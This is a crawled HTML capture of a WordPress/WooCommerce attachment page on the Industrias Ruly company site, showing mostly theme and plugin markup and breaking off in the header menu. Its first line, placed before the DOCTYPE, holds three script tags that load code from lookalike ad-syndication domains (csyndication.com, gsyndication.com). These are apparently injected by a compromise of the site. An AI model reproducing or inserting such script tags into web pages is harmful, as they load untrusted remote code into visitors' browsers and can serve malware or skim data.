

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriasruly.com.ar/us/
body_size: 56388
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		<title>us | Industrias Ruly</title>

	
			
				
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.industriasruly.com.ar/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png">
	<link rel="apple-touch-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png"/>
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />

		<!-- All in One SEO 4.5.2.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.industriasruly.com.ar/us/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.2.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Industrias Ruly |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="us | Industrias Ruly" />
		<meta property="og:url" content="https://www.industriasruly.com.ar/us/" />
		<meta property="article:published_time" content="2016-09-14T14:19:09+00:00" />
		<meta property="article:modified_time" content="2016-09-14T14:19:09+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="us | Industrias Ruly" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.industriasruly.com.ar\/us\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.industriasruly.com.ar\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.industriasruly.com.ar\/","nextItem":"https:\/\/www.industriasruly.com.ar\/us\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.industriasruly.com.ar\/us\/#listItem","position":2,"name":"us","previousItem":"https:\/\/www.industriasruly.com.ar\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/www.industriasruly.com.ar\/us\/#itempage","url":"https:\/\/www.industriasruly.com.ar\/us\/","name":"us | Industrias Ruly","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.industriasruly.com.ar\/#website"},"breadcrumb":{"@id":"https:\/\/www.industriasruly.com.ar\/us\/#breadcrumblist"},"author":{"@id":"https:\/\/www.industriasruly.com.ar\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.industriasruly.com.ar\/author\/admin\/#author"},"datePublished":"2016-09-14T14:19:09+00:00","dateModified":"2016-09-14T14:19:09+00:00"},{"@type":"Organization","@id":"https:\/\/www.industriasruly.com.ar\/#organization","name":"Industrias Ruly","url":"https:\/\/www.industriasruly.com.ar\/"},{"@type":"Person","@id":"https:\/\/www.industriasruly.com.ar\/author\/admin\/#author","url":"https:\/\/www.industriasruly.com.ar\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.industriasruly.com.ar\/us\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c36ed6162a931c7141edca091ac25e09033c8e660f399a0fec0b9a1b238a0794?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/www.industriasruly.com.ar\/#website","url":"https:\/\/www.industriasruly.com.ar\/","name":"Industrias Ruly","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.industriasruly.com.ar\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"1dc3aadfad","_rest_nonce":"1364559af2","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.industriasruly.com.ar\/wp-json\/","data__cookies_type":"native","data__ajax_type":"admin_ajax","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"1dc3aadfad","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/www.industriasruly.com.ar\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate2-v4.cleantalk.org\/pixel\/4263ba32de7d8a796537ab0f07c6fbad.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":false,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1833835398,"emailEncoderPassKey":"e9d3860382ac7b656e14a55dcb563b74"}
            </script>
        <link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Feed" href="https://www.industriasruly.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Feed de los comentarios" href="https://www.industriasruly.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Comentario us del feed" href="https://www.industriasruly.com.ar/feed/?attachment_id=50671" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.industriasruly.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriasruly.com.ar%2Fus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.industriasruly.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriasruly.com.ar%2Fus%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://www.industriasruly.com.ar/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-weather-css' href='https://www.industriasruly.com.ar/wp-content/plugins/awesome-weather/awesome-weather.css?ver=6.9' type='text/css' media='all' />
<style id='awesome-weather-inline-css' type='text/css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px; line-height: 14px; }
/*# sourceURL=awesome-weather-inline-css */
</style>
<link rel='stylesheet' id='opensans-googlefont-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://www.industriasruly.com.ar/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.23' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='qts_front_styles-css' href='https://www.industriasruly.com.ar/wp-content/plugins/qtranslate-slug/assets/css/qts-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_blog-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/blog.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/woocommerce_responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic.css?ver=1530617627' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_ion_icons-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic_responsive.css?ver=1530617628' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/custom_css.css?ver=1530617628' type='text/css' media='all' />
<link rel='stylesheet' id='qode_mac_stylesheet-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/mac_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/webkit_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
//# sourceURL=layerslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://www.industriasruly.com.ar/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.23" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.industriasruly.com.ar/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.industriasruly.com.ar/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.industriasruly.com.ar/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12" id="vc_woocommerce-add-to-cart-js-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="https://www.industriasruly.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.industriasruly.com.ar/wp-json/wp/v2/media/50671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.industriasruly.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.4.0" />
<link rel='shortlink' href='https://www.industriasruly.com.ar/?p=50671' />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<link hreflang="x-default" href="https://www.industriasruly.com.ar/us/" rel="alternate" />
<link hreflang="es" href="https://www.industriasruly.com.ar/us/" rel="alternate" />
<link hreflang="en" href="https://www.industriasruly.com.ar/en/us/" rel="alternate" />
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/themes/cabin/css/ie9_stylesheet.css" media="screen"><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			h2 {
   
    font-size: 14px;
   
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-50671 attachmentid-50671 attachment-png wp-theme-cabin wp-child-theme-cabin-child theme-cabin woocommerce-no-js  select-child-theme-ver-1.0.0 select-theme-ver-1.8 smooth_scroll wpb-js-composer js-comp-ver-4.12 vc_responsive es">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="lines"><div class="line1"></div><div class="line2"></div><div class="line3"></div><div class="line4"></div></div></div></div>
<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->


		<header class="page_header scrolled_not_transparent  fixed">
					<div class="header_inner clearfix">

		<!--insert start-->
												
				<form role="search" action="https://www.industriasruly.com.ar/" class="qode_search_form_3" method="get">
												<div class="container">
							<div class="container_inner clearfix">
																					<div class="form_holder_outer">
									<div class="form_holder">
										
										<input type="text" placeholder="Que est&aacute;s buscando?" name="s" class="qode_search_field" autocomplete="off" />

										<div class="qode_search_close">
											<a href="#">
												<span aria-hidden="true" class="qode_icon_font_elegant icon_close " ></span>											</a>
										</div>
									</div>
								</div>
																				</div>
						</div>
										</form>
														<!--insert end-->
			<div class="header_top_bottom_holder">
								<div class="header_bottom clearfix "  >
										<div class="container">
						<div class="container_inner clearfix" >
																											<div class="header_inner_left">
																									<div class="mobile_menu_button">
										<span>
											<span aria-hidden="true" class="qode_icon_font_elegant icon_menu " ></span>										</span>
									</div>
																
								
								
																	<div class="logo_wrapper" >
																				<div class="q_logo"><a  href="https://www.industriasruly.com.ar/"><img class="normal" src="https://www.industriasruly.com.ar/wp-content/uploads/2016/11/LOGO_-_RULY-2.png" alt="Logo"/><img class="light" src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/LOGO_-_RULY.png" alt="Logo"/><img class="dark" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/img/logo_black.png" alt="Logo"/><img class="sticky" src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/LOGO_-_RULY.png" alt="Logo"/><img class="mobile" src="https://www.industriasruly.com.ar/wp-content/uploads/2016/11/LOGO_-_RULY-2.png" alt="Logo"/></a></div>
																			</div>
																
								
																							</div>
																																							<div class="header_inner_right">
										<div class="side_menu_button_wrapper right">
																							<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a href="/es"><img src="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/ar.png"/></a> | <a href="/en"><img src="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/us.png"/></a></div>
		</div></div>
																																	<div class="side_menu_button">
		<!-- insert start-->
											
												<a class="search_covers_header normal" href="javascript:void(0)">
													<span aria-hidden="true" class="qode_icon_font_elegant icon_search " ></span>												</a>

													<!--insert end-->
																																			</div>
										</div>
									</div>
																								<nav class="main_menu drop_down   right">
									<ul id="menu-top_menu" class=""><li id="nav-menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.industriasruly.com.ar/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/empresa/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Empresa</span></span><span class="plus"></span></a></li>
